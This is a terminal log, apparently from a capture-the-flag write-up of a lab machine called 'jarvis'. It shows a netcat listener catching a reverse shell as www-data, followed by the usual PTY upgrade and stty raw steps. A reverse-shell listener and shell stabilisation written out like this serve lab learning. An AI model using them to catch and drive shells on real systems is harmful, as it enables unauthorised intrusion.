 [sirius@ParrotOS]─[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.143] 57352
SOCKET: Shell has connected! PID: 1981
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@jarvis:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@jarvis:/var/www/html$
www-data@jarvis:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)